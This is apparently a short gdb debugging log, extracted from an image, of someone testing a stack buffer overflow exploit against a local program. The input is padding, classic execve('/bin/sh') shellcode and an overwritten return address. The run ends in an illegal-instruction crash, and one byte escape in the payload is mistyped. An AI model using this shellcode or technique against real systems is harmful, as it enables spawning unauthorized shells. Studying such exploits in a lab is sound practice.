 (gdb) run $(python -c 'print "A"*15 + "\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x
46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x7
3\x68\x4a\x41\x41\x41\x41\x42\x42\
x42\x42" + "\x38\xda\xff\xff\xff\x7f" ')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/tiph/Bureau/Exploit $(python -c 'print "A"*15 + "\xeb\x1a\x5e\x31\xc0\x88
\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1\
xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41\x42\x42x42\x42" + "\x38\xda\xff\xff\x
ff\x7f" ')
AAAAAAAAAAAAAAA��^1��F���F
�
���V
�����/bin/shJAAAABBx42B8����
Program received signal SIGILL, Illegal instruction.
0x00007fffffffe0c8 in ?? ()